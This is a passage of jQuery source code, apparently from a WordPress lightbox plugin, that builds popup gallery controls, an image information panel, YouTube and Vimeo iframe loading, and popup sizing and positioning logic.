					jQuery('body').append(first_loading_image);
					self.first_image_loading_postion(first_loading_image);
				}	
			}
		}
	},
	first_image_loading_postion:function(loading_image){
		
		var top=parseInt((jQuery(window).height()-jQuery(loading_image).height())/2);
		
		var left=parseInt((jQuery(window).width()-jQuery(loading_image).width())/2);
		jQuery(loading_image).css('position','fixed');
		jQuery(loading_image).css('z-index','99998');
		jQuery(loading_image).css('max-height','15%');
		jQuery(loading_image).css('max-width','auto');
		jQuery(loading_image).css('left',left+'px');
		jQuery(loading_image).css('top',top+'px');
	},
	remove_first_loading_image:function(loading_element){
		if(jQuery('#'+this.constant_defaults.popup_window_loading_first_pic_id).length>0)
			jQuery('#'+this.constant_defaults.popup_window_loading_first_pic_id).remove();
	},	
	
	/*######################################  Craeate control buttons  ##########################################################*/
	/*######################################  Craeate control buttons  ##########################################################*/
	/*######################################  Craeate control buttons  ##########################################################*/
	/*######################################  Craeate control buttons  ##########################################################*/
	create_description_panel:function(parnet_element,position_of_elem){
		
		var popup_window_desc=jQuery('<div>',{id: this.constant_defaults.popup_window_desc_content_id}); // popup description main element
		
		popup_window_desc.css('height',this.defaults.control_buttons_height);
		popup_window_desc.css('width',this.defaults.window_description_initial_width);
		popup_window_desc.css('background-color',this.defaults.control_buttons_line_bg_color);
		if(this.defaults.control_buttons_show_in_content){
			popup_window_desc.css('position','absolute');
			popup_window_desc.css('z-index','9999999');
			popup_window_desc.css(position_of_elem[0],position_of_elem[1]);
			
			//es momenty botom lineluca mi hat kveranaes information liny naeluc
			//popup_window_desc.css('transform','translate(0px,-'+this.defaults.control_buttons_height+'px)');	
			
		}
		
		jQuery(parnet_element).append(popup_window_desc);
		
		this.create_descriptions_buttons(popup_window_desc);
	
	},
	
	
	create_descriptions_buttons:function(element){
		var self=this;
		
		var next_button=jQuery('<img>',{id: this.constant_defaults.popup_window_description_next_button_id,src:this.defaults.control_button_next_img_src}); // next button
		
		var prev_button=jQuery('<img>',{id: this.constant_defaults.popup_window_description_prev_button_id,src:this.defaults.control_button_prev_img_src}); //  previus button
		
		var download_link=jQuery('<img>',{id: this.constant_defaults.download_icon_id,src:this.defaults.control_button_download_img_src}); // pause button
		var new_window_link=jQuery('<img>',{id: this.constant_defaults.open_img_in_new_window_icon_id,src:this.defaults.control_button_innewwindow_img_src}); // pause button
		
		var enable_full_width=jQuery('<img>',{id: this.constant_defaults.popup_window_description_enable_full_width_img_id,src:this.defaults.control_button_fullwidth_img_src}); // enable_full
		var disable_full_width=jQuery('<img>',{id: this.constant_defaults.popup_window_description_disable_ful_width_img_id,src:this.defaults.control_button_fullwidthrest_img_src}); // disable full
		
		var enable_full_screen=jQuery('<img>',{id: this.constant_defaults.popup_window_description_enable_full_screen_img_id,src:this.defaults.control_button_fullscreen_img_src}); // enable_full
		var disable_full_screen=jQuery('<img>',{id: this.constant_defaults.popup_window_description_disable_full_screen_img_id,src:this.defaults.control_button_fullscreenrest_img_src}); // disable full
		
		var close_button=jQuery('<img>',{id: this.constant_defaults.popup_window_description_close_button_id,src:this.defaults.control_button_close_img_src}); // pause button
		
		jQuery(disable_full_width).css('display','none');
		jQuery(close_button).css('float','right');
		jQuery(next_button).click(function(){
			self.change_to_next_picture();
		})
		jQuery(next_button).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_next_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_next_img_src);
			}		
		)
		jQuery(prev_button).click(function(){
			self.change_to_previus_picture();
		})
		jQuery(prev_button).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_prev_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_prev_img_src);
			}		
		)
		
		jQuery(download_link).click(function(){
			self.download_img();
		})
		jQuery(download_link).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_download_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_download_img_src);
			}		
		)
		
		
		jQuery(new_window_link).click(function(){
			self.open_in_new_window_img();
		})
		jQuery(new_window_link).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_innewwindow_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_innewwindow_img_src);
			}		
		)
		jQuery(enable_full_width).click(function(){
			self.enable_popup_full_width();
		})
		jQuery(enable_full_width).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidht_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidth_img_src);
			}		
		)
		jQuery(disable_full_width).click(function(){
			self.disable_popup_full_width();
		})
		jQuery(disable_full_width).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidhtrest_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidthrest_img_src);
			}		
		)
		
		jQuery(enable_full_screen).click(function(){
			self.check_and_set_full_screen(true);
		})
		jQuery(enable_full_screen).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreen_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreen_img_src);
			}		
		)
		jQuery(disable_full_screen).click(function(){
			self.check_and_set_full_screen(false);
		})
		jQuery(disable_full_screen).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreenrest_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreenrest_img_src);
			}		
		)
		jQuery(close_button).click(function(){
			self.remove_overlay();
		})
		jQuery(close_button).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_close_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_close_img_src);
			}		
		)
		ordering_object=JSON.parse(this.defaults.control_button_ordering);
		jQuery.each(ordering_object,function(key,value){
			var ordering=key;
			jQuery.each(value,function(key,value){
				if(value[0])
					switch(value[1]){
						case 'prev':
							jQuery(element).append(prev_button)
							if(ordering=='left')
								jQuery(prev_button).css('float',ordering)						
						break
						case 'next':
							jQuery(element).append(next_button)
							if(ordering=='left')
								jQuery(next_button).css('float',ordering)
						break

						case 'download':
							jQuery(element).append(download_link)
							if(ordering=='left')
								jQuery(download_link).css('float',ordering)
						break
						case 'innewwindow':
							jQuery(element).append(new_window_link)
							if(ordering=='left')
								jQuery(new_window_link).css('float',ordering)
						break
						case 'fullwidth':
							jQuery(element).append(enable_full_width)
							jQuery(element).append(disable_full_width)
							if(ordering=='left'){
								jQuery(enable_full_width).css('float',ordering)
								jQuery(disable_full_width).css('float',ordering)
							}
						break
						case 'close':
							jQuery(element).append(close_button)
							if(ordering=='left')
								jQuery(close_button).css('float',ordering)
						break	
					}
			})
		})		
	},

	/// functionality for buttons
	change_to_next_picture:function(){
		var self=this;
		if(jQuery('#'+self.constant_defaults.popup_window_second_elem_id).length){
			return	
		}
		next_pic_index=parseInt((this.defaults.current_img_index+1)%this.defaults.elem_array.length);
		this.load_element_in_content(next_pic_index)
	},
	change_to_previus_picture:function(){
		var self=this;
		if(jQuery('#'+self.constant_defaults.popup_window_second_elem_id).length){
			return	
		}
		prev_pic_index=(this.defaults.current_img_index-1);
		if(prev_pic_index<0)
			prev_pic_index=this.defaults.elem_array.length-1;
		this.load_element_in_content(prev_pic_index)
	},
	download_img:function(){
		 donwloaded_hiperlink = jQuery("<a>").attr("href", jQuery(this.defaults.elem_array[this.defaults.current_img_index][0]).attr('href')).attr("download", ".img").appendTo("body");
		 donwloaded_hiperlink[0].click();
		 donwloaded_hiperlink.remove();
	},
	open_in_new_window_img:function(){
		 donwloaded_hiperlink = jQuery("<a>").attr("href", jQuery(this.defaults.elem_array[this.defaults.current_img_index][0]).attr('href')).attr("target", "_blank").appendTo("body");
		 donwloaded_hiperlink[0].click();
		 donwloaded_hiperlink.remove();
	},
	enable_popup_full_width:function(){
		jQuery('#'+this.constant_defaults.popup_window_description_disable_ful_width_img_id).css('display','inline-block');
		jQuery('#'+this.constant_defaults.popup_window_description_enable_full_width_img_id).css('display','none');
		this.defaults.enabled_picture_full_width=true;
		this.resize_popup();
	},
	disable_popup_full_width:function(){
		jQuery('#'+this.constant_defaults.popup_window_description_enable_full_width_img_id).css('display','inline-block');
		jQuery('#'+this.constant_defaults.popup_window_description_disable_ful_width_img_id).css('display','none');
		this.defaults.enabled_picture_full_width=false;		
		this.resize_popup();

	},
	check_and_set_full_screen:function(enabled){
		if(enabled == true){
			this.defaults.enabled_picture_full_screen=true;
			if(!this.defaults.enabled_picture_full_width);
				this.enable_popup_full_width()
			this.defaults.wordpress_admin_bar_height=0;
			jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','inline-block');
			jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','none');
			this.fullscreen(true);
		}
		if(enabled == false){
			this.defaults.enabled_picture_full_screen=false;
			if(this.defaults.enabled_picture_full_width);
				this.disable_popup_full_width()
			this.defaults.wordpress_admin_bar_height=jQuery('#wpadminbar').height();
			
			jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','none');
			jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','inline-block');
			this.fullscreen(false);
		}
		if(enabled == 'undefined'){
			var fullScreen_mode =  document.fullscreenEnabled || document.mozFullScreen || document.webkitIsFullScreen ? true : false;
			if(fullScreen_mode){
				if(!this.defaults.enabled_picture_full_width);
					this.enable_popup_full_width()
				this.defaults.wordpress_admin_bar_height=0;
				this.defaults.enabled_picture_full_screen=true;
				jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','inline-block');
				jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','none');
			}else{
				if(this.defaults.enabled_picture_full_width);
					this.disable_popup_full_width()
				this.defaults.wordpress_admin_bar_height=jQuery('#wpadminbar').height();
				jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','none');
				jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','inline-block');
				this.defaults.enabled_picture_full_screen=false;
				
			}
		}
		this.resize_popup();
	},
	
	fullscreen:function(full){
		var element=document.getElementById(this.constant_defaults.parent_div_foe_mozilla_full)
		if(full){
			if(element.requestFullScreen) {
				element.requestFullScreen();
			} else if(element.mozRequestFullScreen) {
				element.mozRequestFullScreen();
			} else if(element.webkitRequestFullScreen) {
				element.webkitRequestFullScreen();
			}else if(element.msRequestFullscreen) {
				element.msRequestFullscreen();
			}
		}else{
			if(document.cancelFullScreen) {
				document.cancelFullScreen();
			} else if(document.mozCancelFullScreen) {
				document.mozCancelFullScreen();
			} else if(document.webkitCancelFullScreen) {
				document.webkitCancelFullScreen();
			}else if(document.msExitFullscreen) {
				document.msExitFullscreen();
			}
		}
		
		
	},
	keyboard_navigation:function(is_enable){
		var self=this;
		if(is_enable){
			jQuery(document).keyup(function(e) {
				if(e.keyCode ==37)
					self.change_to_previus_picture()
				if(e.keyCode ==39)
					self.change_to_next_picture()
				
			})
		
		}
	},
	
	
	/*######################################  Create Information Panel  ##########################################################*/
	/*######################################  Create Information Panel  ##########################################################*/
	/*######################################  Create Information Panel  ##########################################################*/
	/*######################################  Create Information Panel  ##########################################################*/
	
	create_information_panel:function(element_index,popup_element,position_of_elem){
		if(!this.defaults.information_panel_show) 
			return; //when disabled information panel
		var self=this;
		var information_main=jQuery('<div>',{id: self.constant_defaults.popup_window_information_content_id});
		var count_images=jQuery('<span>',{id: this.constant_defaults.popup_window_information_count_id}); 
		var title_image=jQuery('<span>',{id: this.constant_defaults.popup_window_information_title_id});		
		var caption_image=jQuery('<span>',{id: this.constant_defaults.popup_window_information_aption_id}); 
		if(this.defaults.information_panel_show_in_content){
			information_main.css('position','absolute');
			information_main.css('z-index','9999999');	
			information_main.css(position_of_elem[0],position_of_elem[1]);	
		}
		
		//information_main.css('height',this.defaults.information_panel_heght)
		information_main.css('background-color',this.defaults.information_panel_bg_color)
		
		var text_of_count_images=this.defaults.information_panel_count_image_after_text + ' ' + (element_index+1) + ' ' + this.defaults.information_panel_count_image_middle_text + ' ' + self.defaults.elem_array.length;
		var text_of_title_image=self.defaults.elem_array[element_index][1]
		var text_of_caption_image=self.defaults.elem_array[element_index][2]
		
		if(text_of_caption_image==null){
			text_of_caption_image=self.defaults.information_panel_text_for_no_caption;
		}
		if(text_of_title_image==null){
			text_of_title_image=self.defaults.information_panel_text_for_no_title;
		}
		
		if(self.defaults.elem_array[element_index][1]==null && this.defaults.information_panel_desc_show_if_not==false){
			jQuery(title_image).hide();
		}
		if(self.defaults.elem_array[element_index][2]==null && this.defaults.information_panel_title_show_if_not==false){
			jQuery(title_image).hide();
		}
		ordering_object=JSON.parse(this.defaults.information_panel_ordering);
			jQuery.each(ordering_object,function(key,value){
				if(value[0])
					switch(value[1]){
						case 'count':
							jQuery(count_images).html(text_of_count_images);
							jQuery(information_main).append(count_images);			
						break
						case 'title':
							jQuery(title_image).html(text_of_title_image);
							jQuery(information_main).append(title_image);
						break
						case 'caption':
							jQuery(caption_image).html(text_of_caption_image);
							jQuery(information_main).append(caption_image);		
						break
					}
		})	
		
		
		jQuery(popup_element).append(information_main);
		
		
	},
	change_information_panel_informations:function(element_index){
		
		var text_of_count_images=this.defaults.information_panel_count_image_after_text + ' ' + (element_index+1) + ' ' + this.defaults.information_panel_count_image_middle_text + ' ' + self.defaults.elem_array.length;
		var text_of_title_image=self.defaults.elem_array[element_index][1]
		var text_of_caption_image=self.defaults.elem_array[element_index][2]
		if(text_of_caption_image==null){
			text_of_caption_image=self.defaults.information_panel_text_for_no_caption;
		}
		if(text_of_title_image==null){
			text_of_title_image=self.defaults.information_panel_text_for_no_title;
		}
		if(jQuery('#'+this.constant_defaults.popup_window_information_count_id).length>0){
			jQuery('#'+this.constant_defaults.popup_window_information_count_id).html(text_of_count_images)
		}
		if(jQuery('#'+this.constant_defaults.popup_window_information_title_id).length>0){
			if(this.defaults.information_panel_desc_show_if_not==false){
				if(text_of_title_image==null){
					jQuery('#'+this.constant_defaults.popup_window_information_title_id).hide();
				}
				else{
					jQuery('#'+this.constant_defaults.popup_window_information_title_id).html(text_of_title_image)
					jQuery('#'+this.constant_defaults.popup_window_information_title_id).show();					
				}				
			}
			else{
				jQuery('#'+this.constant_defaults.popup_window_information_title_id).html(text_of_title_image)
			}
		}
		if(jQuery('#'+this.constant_defaults.popup_window_information_aption_id).length>0){
			if(this.defaults.information_panel_desc_show_if_not==false){
				if(text_of_caption_image==null){
					jQuery('#'+this.constant_defaults.popup_window_information_aption_id).hide();
				}
				else{
					jQuery('#'+this.constant_defaults.popup_window_information_aption_id).html(text_of_caption_image)
					jQuery('#'+this.constant_defaults.popup_window_information_aption_id).show();					
				}				
			}
			else{
				jQuery('#'+this.constant_defaults.popup_window_information_aption_id).html(text_of_caption_image)
			}
					
		}
	
	},
	/*######################################  REMOVE POPUP  ##########################################################*/
	remove_popup:function(){
		self=this;		
		jQuery('#'+self.constant_defaults.popup_window_id).remove();self.defaults.popup_can_run=true;		
		self.set_initial_parametrs();
		
	},
	set_initial_parametrs:function(){
		this.defaults.current_img_index=null;
		
	
	},
	/*######################################  LOADING IMAGE INTO CONTENT BY INDEX ##########################################################*/
	load_element_in_content:function(element_index,popup_window){
		self=this;
		if(this.defaults.elem_array[element_index][3]=='iframe'){
			return this.load_iframe_in_content(element_index,popup_window);
		}
		else{
			// worked_cantrol buttons
			this.set_display_control_button(this.constant_defaults.download_icon_id,true);
		}
		// when first image loading
		var is_frst_image=true;
		if(this.defaults.current_img_index!= null)
			is_frst_image=false;
		// set curent image index
		this.defaults.current_img_index=element_index;
		// firs or last image item
		var img_id=this.constant_defaults.popup_window_second_elem_id
		if(is_frst_image)
			var img_id=this.constant_defaults.popup_window_first_elem_id	
					
		// loading image
		jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','inline-block');	
		jQuery('<img>', {
			src: jQuery(this.defaults.elem_array[element_index][0]).attr('href'),
			id:  img_id,
			load:function(){
				self.change_information_panel_informations(self.defaults.current_img_index)
				// hide loading image		
				jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','none');
				// open for loading
				
				
				
				self.defaults.curent_img_width=this.width;
				self.defaults.curent_img_height=this.height;
				jQuery('#'+self.constant_defaults.popup_window_pic_content_id).prepend(this);
				if(!is_frst_image){
					jQuery('#'+self.constant_defaults.popup_window_first_elem_id).remove();
					jQuery('#'+self.constant_defaults.popup_window_second_elem_id).attr('id',self.constant_defaults.popup_window_first_elem_id);
				}
				self.resize_popup_by_image(self.defaults.curent_img_width,self.defaults.curent_img_height)// dont use this.width and this.height becouse prepended ement width other			
				self.call_function_when_load_complited();
			},
			//error:function() {
			//	var broken_img= new Image();
		//		jQuery(img).attr('id',self.constant_defaults.popup_window_first_elem_id)
		//		broken_img.src=self.defaults.broken_icon_img_src;
		//		broken_img.onload=function(){
		//		jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','none')
				
		//			self.defaults.curent_img_width=this.width;
		//			self.defaults.curent_img_height=this.height;				
		//			jQuery('#'+self.constant_defaults.popup_window_pic_content_id).prepend(this);	
		//			self.resize_popup_by_image(self.defaults.curent_img_width,self.defaults.curent_img_height)// dont use this.width and this.height becouse prepended ement width other
		//		}	
		//		self.call_function_when_load_complited();
		//  	}
			
		}); 		
	},
	/*######################################  LOADING IFRAME INTO CONTENT BY INDEX ##########################################################*/
	load_iframe_in_content:function(element_index,popup_window){
		
		self=this;
		
		// for functionality content
		var is_first_element=true;
		if(this.defaults.current_img_index!= null)
			is_first_element=false;		
		this.defaults.current_img_index=element_index;
		
		// worked_cantrol buttons
		this.set_display_control_button(this.constant_defaults.download_icon_id,false);
		
		var iframe= document.createElement("IFRAME");;
		var iframe_id
		if(is_first_element)
			iframe_id=this.constant_defaults.popup_window_first_elem_id
		else
			iframe_id=this.constant_defaults.popup_window_second_elem_id;
		if(!this.get_curent_ordering_element_enabled('fullscreen') && this.defaults.control_buttons_show)
			jQuery(iframe).attr('allowfullscreen','true');
		iframe_src=this.get_video_type_and_url(jQuery(this.defaults.elem_array[element_index][0]).attr('href'))
		if(iframe_src==null){
			this.remove_popup();
			return;
		}
		if(iframe_src[0]=='youtube'){
			self.defaults.curent_img_width=this.defaults.popup_youtube_width;
			self.defaults.curent_img_height=this.defaults.popup_youtube_height;	
		}
		if(iframe_src[0]=='vimeo'){
			self.defaults.curent_img_width=this.defaults.popup_vimeo_width;
			self.defaults.curent_img_height=this.defaults.popup_vimeo_height;	
		}
		iframe_src=iframe_src[1];
		// show loading image
		jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','inline-block');
		jQuery('<iframe>', {
		   src: iframe_src,
		   id:  iframe_id,
		   load:function(){
			self.change_information_panel_informations(self.defaults.current_img_index)
			   //  hide loading image
			jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','none');
			if(!is_first_element){
				jQuery('#'+self.constant_defaults.popup_window_first_elem_id).remove();
				jQuery('#'+self.constant_defaults.popup_window_second_elem_id).attr('id',self.constant_defaults.popup_window_first_elem_id);
			}			
			self.resize_popup_by_image(self.defaults.curent_img_width,self.defaults.curent_img_height)// dont use this.width and this.height becouse prepended ement width other	
			self.call_function_when_load_complited();
		
			},
		   }).prependTo('#'+self.constant_defaults.popup_window_pic_content_id);
	},
	
	/*######################################  RESIZE POPUP BY IMAGE  ##########################################################*/
	resize_popup_by_image:function(img_width,img_height){
		
		// outside margin when sizes is small
		var local_outside_margin=this.defaults.popup_outside_margin;
		if(this.defaults.popup_position==5)	
			local_outside_margin=0;
		local_outside_margin=this.get_correct_margin(jQuery(window).width(),(jQuery(window).height()),this.defaults.popup_outside_margin);
		// description panel when it disabled or in content
		loc_description_panel_height=this.get_correct_description_height();
		// outside border when sizes is smoll
		var loc_outside_border=this.get_correct_border(jQuery(window).width(),jQuery(window).height(),this.defaults.popup_border_width);
		
		var window_information_line_height=this.get_correct_information_height();
		var oteher_elements_height=loc_outside_border*2 + loc_description_panel_height + this.defaults.wordpress_admin_bar_height + local_outside_margin*2;
		// en erkarutiuna vori mej nkary piti mna
		var window_width=jQuery(window).width()-loc_outside_border*2-local_outside_margin*2;
		
		// noric nkari erkarutiunna vercum
		var window_height=jQuery(window).height()-loc_outside_border*2-loc_description_panel_height-this.defaults.wordpress_admin_bar_height-local_outside_margin*2-window_information_line_height;
		
		
		// for max width and heght
		window_width=Math.min(window_width,this.defaults.popup_max_width);
		window_height=Math.min(window_height,(this.defaults.popup_max_width-loc_outside_border*2-loc_description_panel_height-this.defaults.wordpress_admin_bar_height-window_information_line_height-local_outside_margin*2));

		// for full width not for full screen
		if(this.defaults.enabled_picture_full_width){
			curent_image_height=window_height;
			curent_image_width=curent_image_height*(img_width/img_height);
			curent_image_width=Math.min(window_width,curent_image_width);
			curent_image_height=curent_image_width*(img_height/img_width);
		}
		else{
			curent_image_width=Math.min(window_width,img_width);
			curent_image_height=curent_image_width*(img_height/img_width);
			curent_image_height=Math.min(window_height,curent_image_height);
			curent_image_width=curent_image_height*(img_width/img_height);
		}
		// get popup and image demisions for using other functiuons
		this.defaults.popup_window_demision[0]=parseInt(curent_image_width);
	
		this.defaults.popup_window_demision[1]=parseInt(curent_image_height)+loc_description_panel_height+window_information_line_height;
		this.defaults.popup_window_demision[2]=parseInt(curent_image_height);
		
		jQuery('#'+this.constant_defaults.popup_window_id).width(this.defaults.popup_window_demision[0]);
		jQuery('#'+this.constant_defaults.popup_window_id).height(this.defaults.popup_window_demision[1]);
		jQuery('#'+this.constant_defaults.popup_window_pic_content_id).height(curent_image_height);
		this.generete_border(jQuery('#'+this.constant_defaults.popup_window_id));
		this.set_popup_position();
		
		
	},
	
	/*######################################  RESIZE POPUP  ##########################################################*/
	resize_popup:function(){
		if(this.defaults.curent_img_width && this.defaults.curent_img_height)
			this.resize_popup_by_image(this.defaults.curent_img_width,this.defaults.curent_img_height)
		else
			this.resize_popup_by_image(this.defaults.popup_initial_width,this.defaults.popup_initial_height)		
	},
	

	/*####################################   LOADING IMAGE POSITION     ###################################################*/
	
	set_loading_image_position:function(){
		var content_width= this.defaults.popup_window_demision[0];// get content width
		var content_height= this.defaults.popup_window_demision[2]; // get content height
		jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).css('left',( content_width-jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).width())/2+'px');
		jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).css('top',( content_height-jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).height())/2+'px');
	},
	
	
	/*####################################   SET POPUP POSITION     ###################################################*/
	set_popup_position:function(){
			
			var window_width=jQuery(window).width();
			var window_height=jQuery(window).height();			
			var window_information_line_height=jQuery('#'+this.constant_defaults.popup_window_information_content_id).height();
			
			// when outside margin is bigger or border
			var loc_outside_margin=this.get_correct_margin(window_width,window_height,this.defaults.popup_outside_margin);
			var loc_outside_border=this.get_correct_border(window_width,window_height,this.defaults.popup_border_width);
			
			var scroll_to_top=0;
			if(!this.defaults.popup_fixed_position)
				scroll_to_top=this.get_top_scroled_pixel();
		

			switch (this.defaults.popup_position) {
				case 1:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(loc_outside_border+loc_outside_margin)+'px');
                    jQuery('#'+this.constant_defaults.popup_window_id).css('top',(this.defaults.wordpress_admin_bar_height+loc_outside_margin)+scroll_to_top+'px');
				break;
				case 2:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(this.defaults.popup_window_demision[0]+loc_outside_border*2) )/2+'px');
                    jQuery('#'+this.constant_defaults.popup_window_id).css('top',(loc_outside_margin+this.defaults.wordpress_admin_bar_height)+scroll_to_top+'px');
				break;
				case 3:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_margin+this.defaults.popup_window_demision[0]+loc_outside_border*2))+'px');
                    jQuery('#'+this.constant_defaults.popup_window_id).css('top',(loc_outside_margin+this.defaults.wordpress_admin_bar_height)+scroll_to_top+'px');
				break;
				case 4:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(loc_outside_border+loc_outside_margin)+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
				case 5:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(this.defaults.popup_window_demision[0]+loc_outside_border*2) )/2+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
				case 6:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_border*2+loc_outside_margin+this.defaults.popup_window_demision[0]))+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
				case 7:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',loc_outside_margin+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-loc_outside_border*2-loc_outside_margin-this.defaults.popup_window_demision[1])+scroll_to_top+'px');
				break;
				case 8:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(this.defaults.popup_window_demision[0]+loc_outside_border*2) )/2+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-loc_outside_border*2-loc_outside_margin-this.defaults.popup_window_demision[1])+scroll_to_top+'px');
				break;
				case 9:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_border*2+loc_outside_margin+this.defaults.popup_window_demision[0]))+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-loc_outside_border*2-loc_outside_margin-this.defaults.popup_window_demision[1])+scroll_to_top+'px');
				break;
				default:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_border+this.defaults.popup_window_demision[0]))/2+'px');		
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
			}
			this.set_loading_image_position();	
	},
	
	
	
	
	
	
	
	
	/*####################################   CREATE OVERLAY     ###################################################*/
	create_overlay:function(){
		var wpdevart_self=this;
		var element_overlay=jQuery('<div>',{id: this.constant_defaults.overlay_id}); //
			
		
		// if element overay // add opaciti animation
		
		jQuery(element_overlay).addClass('wpdevart_opacity');		
		jQuery('body').prepend(element_overlay);
		
		
		// remove overlay when clicked
		if(wpdevart_self.defaults.remov_overlay_when_clicked){
			jQuery(element_overlay).click(function(e){ if(e.target!=document.getElementById(wpdevart_self.constant_defaults.overlay_id)) return; wpdevart_self.remove_overlay()})
		}
		// remove overlay when pressed esc button
		if(wpdevart_self.defaults.remov_overlay_esc_button){
			jQuery(document).keyup(function(e) {
					if(e.keyCode ==27)
						wpdevart_self.remove_overlay()
			})
		}		
	},
	

	/*####################################   REMOVEW OVERLAY     ###################################################*/
	remove_overlay:function(){
		var wpdevart_self=this; //crate self for using in inside section
		if(!jQuery('#'+this.constant_defaults.overlay_id).hasClass('wpdevart_opacity'))
			return;
			
		jQuery('#'+this.constant_defaults.overlay_id).removeClass('wpdevart_opacity'); //remove opacity class 		
		jQuery('#'+wpdevart_self.constant_defaults.overlay_id).remove();
		this.remove_popup();
	},
	
	// conect array ru outside value
	conect_outside_variable:function(defaults,seted){
		self=this;
		jQuery.each(defaults,function(index, element) {
            if(typeof(seted[index])!='undefined'){
				if(seted[index]=='true')
					seted[index]=true;
				if(seted[index]=='false')
					seted[index]=false;				
				if(typeof(seted[index])=='string' && self.isnumeric(seted[index]))
					seted[index]=parseInt(seted[index]);
				defaults[index]=seted[index];
			}
        });
		return defaults;
		
	},
	
	/*####################################   Library Functions    ###################################################*/
	isnumeric:function(x) {
		var anum=/(^\d+$)|(^\d+\.\d+$)/	
		if (anum.test(x)) {
			return true;
		}
		return false;
	},
	get_correct_margin:function(window_width,window_height,demision){
		if( ( window_width-demision*2 ) < 320 || ( window_height-demision*2 ) < 320 ||  this.defaults.popup_position==5)
			demision=0;
		return demision;
	},
	get_correct_description_height:function(){
		if(this.defaults.control_buttons_show && !this.defaults.control_buttons_show_in_content)
			return this.defaults.control_buttons_height;
		return 0;
	},
	get_correct_information_height:function(){
		if(this.defaults.information_panel_show && !this.defaults.information_panel_show_in_content)
			return jQuery('#'+this.constant_defaults.popup_window_information_content_id).height()?jQuery('#'+this.constant_defaults.popup_window_information_content_id).height():0;
		return 0;
	},
	get_correct_border:function(window_width,window_height,border){
		if( ( window_width-border*2*5 ) < 320 || ( window_height-border*2*5 ) < 320 )
			border=0;
		return border;
	},
	get_top_scroled_pixel:function(){
		if(this.defaults.enabled_picture_full_screen)
			return 0;
		var doc = document.documentElement;
		var top = (window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0);
		return top;		
	},
	set_display_control_button:function(control_button_id,show_hide){
		if(jQuery('#'+control_button_id).length>0){
			if(show_hide){
				jQuery('#'+control_button_id).css('display','inline-block');
				return;
			}
			jQuery('#'+control_button_id).css('display','none');
		}
		
	},
	get_video_type_and_url:function(iframe_link){
		var type='none';
		iframe_src=iframe_link.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
		if(iframe_src!=null){
			type='youtube'
